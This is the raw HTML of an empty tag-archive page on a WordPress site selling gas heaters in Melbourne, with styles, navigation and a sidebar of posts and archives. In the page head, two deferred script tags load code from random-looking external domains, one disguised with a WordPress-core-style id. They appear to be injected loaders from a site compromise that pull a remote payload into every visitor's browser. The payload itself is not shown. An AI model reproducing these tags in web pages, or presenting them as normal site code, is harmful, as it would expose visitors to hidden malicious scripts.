

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/
body_size: 12058
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gasheatersmelbourne.com/xmlrpc.php">

	<link rel="shortcut icon" href="https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Favicon_Nick-Daniels.png">	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gas Heaters Melbourne Catalogue Archives - Gas Heaters Melbourne</title>
	<link rel="canonical" href="https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gas Heaters Melbourne Catalogue Archives - Gas Heaters Melbourne" />
	<meta property="og:url" content="https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/" />
	<meta property="og:site_name" content="Gas Heaters Melbourne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/","url":"https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/","name":"Gas Heaters Melbourne Catalogue Archives - Gas Heaters Melbourne","isPartOf":{"@id":"https://gasheatersmelbourne.com/#website"},"breadcrumb":{"@id":"https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gasheatersmelbourne.com/"},{"@type":"ListItem","position":2,"name":"Gas Heaters Melbourne Catalogue"}]},{"@type":"WebSite","@id":"https://gasheatersmelbourne.com/#website","url":"https://gasheatersmelbourne.com/","name":"Gas Heaters Melbourne","description":"Great Range of High Quality Gas Heaters","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gasheatersmelbourne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Gas Heaters Melbourne &raquo; Feed" href="https://gasheatersmelbourne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gas Heaters Melbourne &raquo; Comments Feed" href="https://gasheatersmelbourne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gas Heaters Melbourne &raquo; Gas Heaters Melbourne Catalogue Tag Feed" href="https://gasheatersmelbourne.com/tag/gas-heaters-melbourne-catalogue/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gasheatersmelbourne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%2C400italic%2C700italic%7CLato%3A400%2C700%2C900%2C300italic%2C400italic%2C700italic%7CVidaloka%7CPacifico%7CRoboto+Slab%3A400%2C300%2C700%7CSource+Sans+Pro%3A400%2C700italic%2C700%2C600italic%2C600%2C400italic%2C300%7CPT+Sans+Narrow%3A400%2C700%7CRoboto%7CComfortaa%3A400%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A400%2C600%2C700%7CContrail+One%7CCabin%3A400%2C500%2C600%2C700%2C700italic%7CHammersmith+One%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7CRoboto%3A400%2C300%2C500%2C300italic%7CDomine%3A400%2C700%7COswald%3A400%2C300%2C700%7CRoboto%3A400%2C300italic%2C300%2C500%2C700%7CMontserrat%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%7CRoboto%3A500%2C400italic%2C300%2C300italic%2C400%7COpen+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%2C800%7CCabin%3A400%2C500%2C600%2C700%2C500italic%2C600italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C700%7CPlayfair+Display%3A400%2C700%7CJosefin+Sans%3A400%2C700%7CAsap%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-bootstrap-css-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-style-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-carousel-css-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-theme-owl-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth/css/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-font-awesome-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-datepick-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth/css/jquery.datepick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wealth-color-css' href='https://gasheatersmelbourne.com/wp-content/themes/wealth/framework/color.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://gasheatersmelbourne.com/wp-content/plugins/newsletter/style.css?ver=8.9.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cabin&#038;subset=latin&#038;display=swap&#038;ver=1737079613" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin&#038;subset=latin&#038;display=swap&#038;ver=1737079613" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin&#038;subset=latin&#038;display=swap&#038;ver=1737079613" /></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770066540" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/owl.carousel.min.js?ver=1.0.0" id="wealth-carousel-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/jquery.plugin.js?ver=1.0.0" id="wealth-plugin-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/jquery.datepick.js?ver=1.0.0" id="wealth-datepick-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770066540" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://gasheatersmelbourne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gasheatersmelbourne.com/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gasheatersmelbourne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" /><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
$(".tech-phone").click(function(){
    $(".tech-hide-phone").show();
    $(".tech-phone").hide();
  });
  
  $(".tech-mail").click(function(){
    $(".tech-hide-mail").show();
    $(".tech-mail").hide();
  });
  
  $(".tech-phone1").click(function(){
    $(".tech-hide-phone1").show();
    $(".tech-phone1").hide();
  });
  
  $(".tech-mail1").click(function(){
    $(".tech-hide-mail1").show();
    $(".tech-mail1").hide();
  });
  
  });
</script>
<!-- end Simple Custom CSS and JS -->
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-31KTHV1PH7"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-31KTHV1PH7');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css">#header{
margin: 0 auto;
}
.rich-header{
    background:#fd7e14;
    padding:125px 0 0 0;
}
label{display:block;width:90%;}				
.social-footer a i, .lp-footer-1{
    background:#fff;
    color:#000;
    padding: 20px 0px;
    border-top: 1px solid #ccc;
}
.lp-btn-primary-travel {
    padding: 13px 32px;
    background:#fd7e14;
}
.form-control-travel {
    padding: 6px 12px 6px 4px;
}	
.lp-footer-top {
    background: #f6f6f6;
}
.lp-footer-top #gallery-1 img {
    border: none;
}
.social-icons li {
    display: inline-block;
    margin: 0 25px 0 0;
    position: relative;
    vertical-align: middle;
}
.social-icons li a {
    color: #929292;
    display: block;
    font-size: 25px;
    height: 40px;
    line-height: 40px;
}
.home .lp-header .navbar-default .navbar-nav > li > a{
    color:#fd7e14 !important;
}
.lp-header .navbar-default .navbar-brand > img {
    max-height: 50px;
}
/*.rich-header .page-title{
    display:none;
}
.rich-header {
    padding: 90px 0 0;
}*/
.page .lp-header .navbar-default .navbar-nav > li > a{
    color:#fff;
}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.tech-hide-phone, .tech-hide-mail, .tech-hide-phone1, .tech-hide-mail1 {
    display: none;
}
.widget .wp-image-2733{
	width:270px;
	margin-top: 20px;
}		</style>
		<style id="wealth_option-dynamic-css" title="dynamic-css" class="redux-options-output">.lp-header .navbar-default .navbar-nav>li>a{color:#fd7e14;}body{font-family:Cabin;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="page-top" data-spy="scroll" data-target=".navbar-fixed-top" class="archive tag tag-gas-heaters-melbourne-catalogue tag-35 wp-theme-wealth wp-child-theme-wealth-child wpb-js-composer js-comp-ver-7.7 vc_responsive" >

<div class="lp-header"> <!--lp-header-->
        
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation"><!--navbar-default-->
        <!--navbar-default-->
        <div class="container"> 
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header"><!--navbar-header-->
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-5" aria-expanded="false"> 
                    <span class="sr-only">Toggle navigation</span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
                <a class="navbar-brand page-scroll"  href="https://gasheatersmelbourne.com/"> 
                                            <img src="https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Nick-Daniels_Trans-Logo.png" alt="Gas Heaters Melbourne" class="img-responsive">
                                    </a> 
            </div>
            <!--/.navbar-header-->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-5"> 
            <!-- Collect the nav links, forms, and other content for toggling -->
              
                <ul class="nav navbar-nav navbar-right"><li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2587"><a  title="Home" href="http://gasheatersmelbourne.com/#home">Home</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2588"><a  title="About us" href="http://gasheatersmelbourne.com/#about">About us</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a  title="Blog" href="https://gasheatersmelbourne.com/blog/">Blog</a></li>
<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a  title="Contact" href="https://gasheatersmelbourne.com/contact/">Contact</a></li>
</ul>            </div>
        </div>
    </nav>
        
<!--/.navbar navbar-default--> 
</div>
<!-- subheader begin -->

<section class="rich-header">            
  <h1 class="page-title">Tag: <span>Gas Heaters Melbourne Catalogue</span></h1></section>

<!-- subheader close -->

<!-- content begin -->

<div id="content">

    <div class="container">

        <div class="row">

            <div class="col-md-8">

                <ul class="blog-list">

                 


                    <h1>Nothing Found Here!</h1>



                


                </ul>



                <div class="pagination text-center ">

                    <ul>

                        
                    </ul>

                </div>

            </div>



            <div class="col-md-4">

                	<div id="sidebar" class="sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://gasheatersmelbourne.com/" >  
    	<input type="text" value="" name="s" id="s" placeholder="type to search and hit enter" />
    	<button class="submit-search" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
        <div class="clearfix"></div>
    </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gasheatersmelbourne.com/5019-2/">(no title)</a>
									</li>
											<li>
					<a href="https://gasheatersmelbourne.com/introduction-to-gas-heaters-in-australia/">Introduction to Gas Heaters in Australia</a>
									</li>
											<li>
					<a href="https://gasheatersmelbourne.com/gas-heaters-in-melbourne-an-introduction/">Gas Heaters in Melbourne: An Introduction</a>
									</li>
											<li>
					<a href="https://gasheatersmelbourne.com/stay-warm-and-cozy-with-gas-heaters-in-australia/">Stay Warm and Cozy with Gas Heaters in Australia</a>
									</li>
											<li>
					<a href="https://gasheatersmelbourne.com/gas-heaters-in-australia/">Gas Heaters in Australia</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://gasheatersmelbourne.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gasheatersmelbourne.com/2025/08/'>August 2025</a></li>
	<li><a href='https://gasheatersmelbourne.com/2025/06/'>June 2025</a></li>
	<li><a href='https://gasheatersmelbourne.com/2025/05/'>May 2025</a></li>
	<li><a href='https://gasheatersmelbourne.com/2023/07/'>July 2023</a></li>
	<li><a href='https://gasheatersmelbourne.com/2023/05/'>May 2023</a></li>
	<li><a href='https://gasheatersmelbourne.com/2023/04/'>April 2023</a></li>
	<li><a href='https://gasheatersmelbourne.com/2023/03/'>March 2023</a></li>
	<li><a href='https://gasheatersmelbourne.com/2023/02/'>February 2023</a></li>
	<li><a href='https://gasheatersmelbourne.com/2023/01/'>January 2023</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/12/'>December 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/11/'>November 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/10/'>October 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/07/'>July 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/05/'>May 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/04/'>April 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2022/03/'>March 2022</a></li>
	<li><a href='https://gasheatersmelbourne.com/2021/10/'>October 2021</a></li>
	<li><a href='https://gasheatersmelbourne.com/2021/09/'>September 2021</a></li>
	<li><a href='https://gasheatersmelbourne.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gasheatersmelbourne.com/2021/07/'>July 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://gasheatersmelbourne.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://gasheatersmelbourne.com/wp-login.php">Log in</a></li>
